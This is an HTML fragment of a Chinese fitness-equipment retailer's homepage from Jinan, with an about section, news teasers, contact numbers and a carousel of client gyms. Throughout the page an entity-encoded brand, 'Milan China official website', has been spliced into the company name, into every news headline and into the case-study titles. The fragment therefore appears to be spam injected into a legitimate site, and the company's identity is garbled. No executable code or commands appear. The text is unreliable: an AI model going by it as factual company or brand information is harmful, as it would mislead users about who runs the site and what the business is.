    <div   id="33gsf9gqk"   class="home-fl-bg ta-r">
    <h2 class="f-22">關(guān)于我們</h2>
    <p class="f-12">About</p>
</div>
<div   id="33gsf9gqk"   class="wide">
    <div   id="33gsf9gqk"   class="row">
        <div   id="33gsf9gqk"   class="home-fr-txt col-12 fr info-con">
            <p>&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;(集團(tuán))體育科技有限公司官網(wǎng)位置在濟(jì)南市經(jīng)十路省體育中心體育場(chǎng)南側(cè)—&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;康體商城，業(yè)務(wù)覆蓋魯、蘇、吉三個(gè)省份，在自主研發(fā)和生產(chǎn)的品牌-銳珀?duì)柕幕A(chǔ)上，整合舒華、喬山和艾力斯特等國(guó)內(nèi)外優(yōu)質(zhì)品牌的健身器材，為我們的用戶(hù)提供更多優(yōu)質(zhì)選擇。</p>
            <p> &#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育旗下產(chǎn)品包括商用、家用跑步機(jī)、健身車(chē)、橢圓機(jī)、劃船器、登山機(jī)、專(zhuān)業(yè)力量型訓(xùn)練器等二十多個(gè)系列、上百個(gè)品種健身器材，為國(guó)內(nèi)的企事業(yè)單位、社區(qū)會(huì)所、星級(jí)酒店、機(jī)關(guān)學(xué)校等用戶(hù)提供優(yōu)質(zhì)、專(zhuān)業(yè)、合適的單位健身房、企業(yè)健身房和私家健身房等多種健身房的專(zhuān)業(yè)配置解決方案服務(wù)。</p>
            <p>&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育設(shè)有專(zhuān)業(yè)的健身房設(shè)計(jì)師，為您提供免費(fèi)的測(cè)量與設(shè)計(jì)，根據(jù)您的需求做出合理的配置方案，并免費(fèi)呈現(xiàn)3D效果圖，讓您更方便觀(guān)看效果。</p>
        </div>
    </div>
</div>
        </div>


<div   id="33gsf9gqk"   class="home-news home-pd">
    <div   id="33gsf9gqk"   class="wide">
        <div   id="33gsf9gqk"   class="home-title ta-c mb20 wow fadeInUp">
            <h2 class="f-22 mb10 f-bold">公司新聞</h2>
            <p class="f-gray f-12">news</p>        </div>
        <ul class="row mb20">

        


                                    <li id="33gsf9gqk"    class="col-12 col-m-24 mb15 wow slideInLeft">
                <div   id="33gsf9gqk"   class="news-box box-tx">
                    <a href="/xw/429.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-舒華體育攬獲行業(yè)五大獎(jiǎng)項(xiàng)，以創(chuàng)新實(shí)力引領(lǐng)健身器材高質(zhì)量發(fā)展" target="_blank"><span id="33gsf9gqk"    class="img-box" data-ratio="16:9"><img src="/zb_users/upload/2023/11/20231104115001169906980156679.jpg" alt="米蘭·(milan)中國(guó)官方網(wǎng)站-舒華體育攬獲行業(yè)五大獎(jiǎng)項(xiàng)，以創(chuàng)新實(shí)力引領(lǐng)健身器材高質(zhì)量發(fā)展"></span></a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb10 f-bold"><a href="/xw/429.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-舒華體育攬獲行業(yè)五大獎(jiǎng)項(xiàng)，以創(chuàng)新實(shí)力引領(lǐng)健身器材高質(zhì)量發(fā)展" target="_blank">米蘭·(milan)中國(guó)官方網(wǎng)站-舒華體育攬獲行業(yè)五大獎(jiǎng)項(xiàng)，以創(chuàng)新實(shí)力引領(lǐng)健身器材高質(zhì)量發(fā)展</a></h2>
                        <p class="f-12 txt-ov mb10 f-gray">上海2025年11月26日 /美通社/ -- 近日，中國(guó)文教體育用品協(xié)會(huì)第九屆四次理事（擴(kuò)大）會(huì)議在上海成召開(kāi)。本次會(huì)議聚焦行業(yè)高質(zhì)量發(fā)展，并對(duì)表現(xiàn)卓越的企業(yè)與產(chǎn)品予以表彰。作為國(guó)內(nèi)領(lǐng)先的科學(xué)運(yùn)動(dòng)服務(wù)</p>
                        <p class="f-12 f-gray1 txt-ov"><span id="33gsf9gqk"    class="mr10"><i class="fa fa-clock-o"></i> 2025-12-25</span><span id="33gsf9gqk"    class="mr10"><i class="fa fa-eye"></i> 548</span></p>
                    </div>
                </div>
            </li>
            


                                    <li id="33gsf9gqk"    class="col-12 col-m-24 mb15 wow slideInLeft">
                <div   id="33gsf9gqk"   class="news-box box-tx">
                    <a href="/xw/428.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-Volpi Rosse Menarini ：“神奇十人組”已準(zhǔn)備好迎接2025" target="_blank"><span id="33gsf9gqk"    class="img-box" data-ratio="16:9"><img src="/zb_users/upload/2023/11/20231104115001169906980156679.jpg" alt="米蘭·(milan)中國(guó)官方網(wǎng)站-Volpi Rosse Menarini ：“神奇十人組”已準(zhǔn)備好迎接2025"></span></a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb10 f-bold"><a href="/xw/428.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-Volpi Rosse Menarini ：“神奇十人組”已準(zhǔn)備好迎接2025" target="_blank">米蘭·(milan)中國(guó)官方網(wǎng)站-Volpi Rosse Menarini ：“神奇十人組”已準(zhǔn)備好迎接2025</a></h2>
                        <p class="f-12 txt-ov mb10 f-gray">意大利輪椅籃球隊(duì)由Menarini贊助，在意大利向媒體和公眾展示。 他們?cè)谝獯罄准?jí)聯(lián)賽和歐洲杯3中將面臨的挑戰(zhàn)已經(jīng)浮出水面 意大利佛羅倫薩2025年11月25日 /美通社/ -- 十位國(guó)際化人才，年</p>
                        <p class="f-12 f-gray1 txt-ov"><span id="33gsf9gqk"    class="mr10"><i class="fa fa-clock-o"></i> 2025-12-25</span><span id="33gsf9gqk"    class="mr10"><i class="fa fa-eye"></i> 548</span></p>
                    </div>
                </div>
            </li>
            


                                    <li id="33gsf9gqk"    class="col-12 col-m-24 mb15 wow slideInLeft">
                <div   id="33gsf9gqk"   class="news-box box-tx">
                    <a href="/xw/427.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-德達(dá)醫(yī)療：以專(zhuān)業(yè)之力，為HYROX賽事筑牢健康防線(xiàn)" target="_blank"><span id="33gsf9gqk"    class="img-box" data-ratio="16:9"><img src="/zb_users/upload/2023/11/20231104115001169906980156679.jpg" alt="米蘭·(milan)中國(guó)官方網(wǎng)站-德達(dá)醫(yī)療：以專(zhuān)業(yè)之力，為HYROX賽事筑牢健康防線(xiàn)"></span></a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb10 f-bold"><a href="/xw/427.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-德達(dá)醫(yī)療：以專(zhuān)業(yè)之力，為HYROX賽事筑牢健康防線(xiàn)" target="_blank">米蘭·(milan)中國(guó)官方網(wǎng)站-德達(dá)醫(yī)療：以專(zhuān)業(yè)之力，為HYROX賽事筑牢健康防線(xiàn)</a></h2>
                        <p class="f-12 txt-ov mb10 f-gray">上海2025年11月25日 /美通社/ -- 11月22 - 23日，全球矚目的HYROX賽事在上海世博展覽館激情開(kāi)賽。這場(chǎng)融合跑步與健身的綜合性運(yùn)動(dòng)盛宴，宛如一場(chǎng)盛大的狂歡派對(duì)，吸引無(wú)數(shù)運(yùn)動(dòng)愛(ài)好者奔</p>
                        <p class="f-12 f-gray1 txt-ov"><span id="33gsf9gqk"    class="mr10"><i class="fa fa-clock-o"></i> 2025-12-25</span><span id="33gsf9gqk"    class="mr10"><i class="fa fa-eye"></i> 548</span></p>
                    </div>
                </div>
            </li>
            


                                    <li id="33gsf9gqk"    class="col-12 col-m-24 mb15 wow slideInLeft">
                <div   id="33gsf9gqk"   class="news-box box-tx">
                    <a href="/xw/426.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-特步領(lǐng)跑全運(yùn)會(huì)田徑獎(jiǎng)牌榜，中國(guó)品牌展現(xiàn)奪金&quot;硬實(shí)力&quot;" target="_blank"><span id="33gsf9gqk"    class="img-box" data-ratio="16:9"><img src="/zb_users/upload/2023/11/20231104115001169906980156679.jpg" alt="米蘭·(milan)中國(guó)官方網(wǎng)站-特步領(lǐng)跑全運(yùn)會(huì)田徑獎(jiǎng)牌榜，中國(guó)品牌展現(xiàn)奪金&quot;硬實(shí)力&quot;"></span></a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb10 f-bold"><a href="/xw/426.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-特步領(lǐng)跑全運(yùn)會(huì)田徑獎(jiǎng)牌榜，中國(guó)品牌展現(xiàn)奪金&quot;硬實(shí)力&quot;" target="_blank">米蘭·(milan)中國(guó)官方網(wǎng)站-特步領(lǐng)跑全運(yùn)會(huì)田徑獎(jiǎng)牌榜，中國(guó)品牌展現(xiàn)奪金&quot;硬實(shí)力&quot;</a></h2>
                        <p class="f-12 txt-ov mb10 f-gray">廣州2025年11月26日 /美通社/ -- 11月21日，第十五屆全國(guó)運(yùn)動(dòng)會(huì)正式閉幕。賽場(chǎng)上運(yùn)動(dòng)員屢創(chuàng)佳績(jī)，賽場(chǎng)下國(guó)產(chǎn)運(yùn)動(dòng)品牌同樣表現(xiàn)出色。數(shù)據(jù)顯示，在田徑項(xiàng)目中，特步獎(jiǎng)牌總數(shù)、金牌數(shù)、鞋類(lèi)產(chǎn)品金牌</p>
                        <p class="f-12 f-gray1 txt-ov"><span id="33gsf9gqk"    class="mr10"><i class="fa fa-clock-o"></i> 2025-12-25</span><span id="33gsf9gqk"    class="mr10"><i class="fa fa-eye"></i> 548</span></p>
                    </div>
                </div>
            </li>
            


                                    <li id="33gsf9gqk"    class="col-12 col-m-24 mb15 wow slideInLeft">
                <div   id="33gsf9gqk"   class="news-box box-tx">
                    <a href="/xw/425.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-日本大阪年度秋季活動(dòng)Midosuji Runway 2025吸引20萬(wàn)觀(guān)眾" target="_blank"><span id="33gsf9gqk"    class="img-box" data-ratio="16:9"><img src="/zb_users/upload/2023/11/20231104115001169906980156679.jpg" alt="米蘭·(milan)中國(guó)官方網(wǎng)站-日本大阪年度秋季活動(dòng)Midosuji Runway 2025吸引20萬(wàn)觀(guān)眾"></span></a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb10 f-bold"><a href="/xw/425.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-日本大阪年度秋季活動(dòng)Midosuji Runway 2025吸引20萬(wàn)觀(guān)眾" target="_blank">米蘭·(milan)中國(guó)官方網(wǎng)站-日本大阪年度秋季活動(dòng)Midosuji Runway 2025吸引20萬(wàn)觀(guān)眾</a></h2>
                        <p class="f-12 txt-ov mb10 f-gray">-嘉賓身著2025年大阪-關(guān)西世博會(huì)制服，吉祥物 MYAKU-MYAKU 亦驚艷亮相- 日本大阪2025年11月25日 /美通社/ -- 一年一度的秋季盛事 Midosuji Runway 2025 </p>
                        <p class="f-12 f-gray1 txt-ov"><span id="33gsf9gqk"    class="mr10"><i class="fa fa-clock-o"></i> 2025-12-25</span><span id="33gsf9gqk"    class="mr10"><i class="fa fa-eye"></i> 548</span></p>
                    </div>
                </div>
            </li>
            


                                    <li id="33gsf9gqk"    class="col-12 col-m-24 mb15 wow slideInLeft">
                <div   id="33gsf9gqk"   class="news-box box-tx">
                    <a href="/xw/424.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-政府助力，福品出海于2025環(huán)球資源香港秋展斬獲頗豐" target="_blank"><span id="33gsf9gqk"    class="img-box" data-ratio="16:9"><img src="/zb_users/upload/2023/11/20231104115001169906980156679.jpg" alt="米蘭·(milan)中國(guó)官方網(wǎng)站-政府助力，福品出海于2025環(huán)球資源香港秋展斬獲頗豐"></span></a>
                    <div   id="33gsf9gqk"   class="pd10">
                        <h2 class="txt-ov f-16 mb10 f-bold"><a href="/xw/424.html" title="米蘭·(milan)中國(guó)官方網(wǎng)站-政府助力，福品出海于2025環(huán)球資源香港秋展斬獲頗豐" target="_blank">米蘭·(milan)中國(guó)官方網(wǎng)站-政府助力，福品出海于2025環(huán)球資源香港秋展斬獲頗豐</a></h2>
                        <p class="f-12 txt-ov mb10 f-gray">香港2025年11月25日 /美通社/ -- 在福建省商務(wù)廳的全力助推下，福建 福品 展團(tuán)在日前落幕的2025環(huán)球資源香港秋季運(yùn)動(dòng)戶(hù)外展上成績(jī)斐然，累計(jì)收獲超1.1萬(wàn)個(gè)海外買(mǎi)家詢(xún)盤(pán)，達(dá)成近1.5萬(wàn)次買(mǎi)</p>
                        <p class="f-12 f-gray1 txt-ov"><span id="33gsf9gqk"    class="mr10"><i class="fa fa-clock-o"></i> 2025-12-25</span><span id="33gsf9gqk"    class="mr10"><i class="fa fa-eye"></i> 548</span></p>
                    </div>
                </div>
            </li>
            
                    </ul>
        <div   id="33gsf9gqk"   class="ta-c wow fadeInUp">
            <a href="/category-news.html" title="公司新聞" class="home-btn" target="_blank">查看更多</a>
        </div>
    </div>
</div>


<div   id="33gsf9gqk"   class="home-contact home-around home-color wow fadeInUp">
    <div   id="33gsf9gqk"   class="home-fl-bg">
    <h2 class="f-22">聯(lián)系我們</h2>
    <p class="f-12">About</p>
</div>
<div   id="33gsf9gqk"   class="wide">
    <div   id="33gsf9gqk"   class="row">
        <div   id="33gsf9gqk"   class="home-fr-txt col-12 info-con">
            <p>&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;(集團(tuán))體育科技有限公司官網(wǎng)</p>
            <p>聯(lián)系電話(huà)：0531-67867867</p>
            <p>售前咨詢(xún)：15066691197</p>
            <p>在線(xiàn)QQ： 2351320994</p>
            <p>濟(jì)南店：濟(jì)南市經(jīng)十路省體育中心體育場(chǎng)南側(cè)—&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;康體商城</p>
        </div>
    </div>
</div>
        </div>

<div   id="33gsf9gqk"   class="home-case bg-white home-pd">
    <div   id="33gsf9gqk"   class="wide">
        <div   id="33gsf9gqk"   class="home-title ta-c mb20 wow fadeInUp">
            <h2 class="f-22 mb10 f-bold">商用健身</h2>
            <p class="f-gray f-12">shangyongjianshen</p>        </div>
        <div   id="33gsf9gqk"   class="swiper-container wow fadeInUp mb20">
            <div   id="33gsf9gqk"   class="swiper-wrapper">
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/shengzhijiguang.html" title="省某直機(jī)關(guān)職工活動(dòng)中心" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2024/01/202401171705478444652102.jpg" alt="省某直機(jī)關(guān)職工活動(dòng)中心"></span>
                        <h3 class="f-15 txt-ov f-bold">省某直機(jī)關(guān)職工活動(dòng)中心</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/hljmrmjcy.html" title="黑龍江某人民檢察院健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2023/04/202304281682662918142353.jpg" alt="黑龍江某人民檢察院健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">黑龍江某人民檢察院健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/qdjmrhxlg.html" title="青島軍民融合訓(xùn)練館" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2023/04/202304281682662158234919.jpg" alt="青島軍民融合訓(xùn)練館"></span>
                        <h3 class="f-15 txt-ov f-bold">青島軍民融合訓(xùn)練館</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/xingyeyinhangjianshenfang.html" title="?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為興業(yè)銀行（山東省總行）打造的健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648785496455645.jpg" alt="?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為興業(yè)銀行（山東省總行）打造的健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為興業(yè)銀行（山東省總行）打造的健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/jntieluju.html" title="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為濟(jì)南鐵路局打造的健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648785298872471.jpg" alt="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為濟(jì)南鐵路局打造的健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為濟(jì)南鐵路局打造的健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/qiluzhiyaoneimenggu.html" title="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為?齊魯制藥內(nèi)蒙古分公司打造健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648784968275974.jpg" alt="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為?齊魯制藥內(nèi)蒙古分公司打造健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為?齊魯制藥內(nèi)蒙古分公司打造健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/qiluzhiyaojianshenfang.html" title="?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為齊魯制藥呼和浩特分公司打造健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648784871425386.jpg" alt="?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為齊魯制藥呼和浩特分公司打造健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為齊魯制藥呼和浩特分公司打造健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/jztygjsqc.html" title="?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為膠州體育館打造的健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648784483158878.jpg" alt="?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為膠州體育館打造的健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">?&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為膠州體育館打造的健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/qdrdyxgs.html" title="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為青島熱電能源有限公司打造的健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648784306471003.jpg" alt="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為青島熱電能源有限公司打造的健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為青島熱電能源有限公司打造的健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/taianguangzhujuan.html" title="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為泰安光豬圈打造的健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648783983603038.jpg" alt="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為泰安光豬圈打造的健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育為泰安光豬圈打造的健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/taianguojiadianli.html" title="泰安國(guó)家電力的健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648783916392141.jpg" alt="泰安國(guó)家電力的健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">泰安國(guó)家電力的健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/taianliaoyangyuan.html" title="泰安療養(yǎng)院健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648783822515223.jpg" alt="泰安療養(yǎng)院健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">泰安療養(yǎng)院健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/weifangshijianshenfang.html" title="濰坊市體育局健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648783732721964.jpg" alt="濰坊市體育局健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">濰坊市體育局健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/ydjiudian.html" title="亞朵酒店（濟(jì)南店）規(guī)劃的健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648783542273205.jpg" alt="亞朵酒店（濟(jì)南店）規(guī)劃的健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">亞朵酒店（濟(jì)南店）規(guī)劃的健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/ytht513suo.html" title="煙臺(tái)航天513所健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648783441722868.jpg" alt="煙臺(tái)航天513所健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">煙臺(tái)航天513所健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/sdslzjds.html" title="山東魯中戒毒所健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/04/202204011648782549750083.jpg" alt="山東魯中戒毒所健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">山東魯中戒毒所健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/moujituanjianshenqicai.html" title="濟(jì)南某集團(tuán)采購(gòu)的&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育提供的健身器材" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2022/01/202201271643246179537919.jpg" alt="濟(jì)南某集團(tuán)采購(gòu)的&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育提供的健身器材"></span>
                        <h3 class="f-15 txt-ov f-bold">濟(jì)南某集團(tuán)采購(gòu)的&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育提供的健身器材</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/moujdjsf.html" title="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育完成的濟(jì)南某部門(mén)單位健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2021/11/202111011635750486266530.jpg" alt="&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育完成的濟(jì)南某部門(mén)單位健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">&#31859;&#20848;&#183;&#40;&#109;&#105;&#108;&#97;&#110;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;體育完成的濟(jì)南某部門(mén)單位健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/jnmjdwjsf.html" title="濟(jì)南某局單位健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2021/10/202110201634701017355550.jpg" alt="濟(jì)南某局單位健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">濟(jì)南某局單位健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/jnmdwjfsdn.html" title="濟(jì)南某單位健身房展示" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2021/09/202109291632895146179771.jpg" alt="濟(jì)南某單位健身房展示"></span>
                        <h3 class="f-15 txt-ov f-bold">濟(jì)南某單位健身房展示</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/huzhouyiyuan.html" title="湖州某中心醫(yī)院健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2021/07/202107291627546381374569.jpg" alt="湖州某中心醫(yī)院健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">湖州某中心醫(yī)院健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/tamyhjsf.html" title="泰安某銀行健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2021/05/202105271622094328102378.jpg" alt="泰安某銀行健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">泰安某銀行健身房</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/liaoningymqjlb.html" title="遼寧某羽毛球俱樂(lè)部" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2021/04/202104131618293391395196.jpg" alt="遼寧某羽毛球俱樂(lè)部"></span>
                        <h3 class="f-15 txt-ov f-bold">遼寧某羽毛球俱樂(lè)部</h3>
                    </a>
                </div>
                                <div   id="33gsf9gqk"   class="swiper-slide">
                    <a href="/post/jnmgsssjt.html" title="濟(jì)南某單位健身房" target="_blank">
                        <span id="33gsf9gqk"    class="img-box" data-ratio="16:16"><img src="/zb_users/upload/2021/03/202103251616663860420187.jpg" alt="濟(jì)南某單位健身房"></span>
                        <h3 class="f-15 txt-ov f-bold">濟(jì)南某單位健身房</h3>
                    </a>
                </div>
                            </div>
            <div   id="33gsf9gqk"   class="swiper-button-prev"><i class="fa fa-chevron-left"></i></div>
            <div   id="33gsf9gqk"   class="swiper-button-next"><i class="fa fa-chevron-right"></i></div>
        </div>
        <div   id="33gsf9gqk"   class="ta-c wow fadeInUp">
            <a href="/category-shangyongjianshen.html" title="商用健身" class="home-btn" target="_blank">查看更多</a>
        </div>
    </div>
</div>





<div   id="33gsf9gqk"   class="footer">
        <div   id="33gsf9gqk"   class="wide">
        <dl class="row">
            <dd class="col-5 col-m-8 mb15 wow fadeInUp">
                <h2 class="f-18 mb10">公司信息</h2>
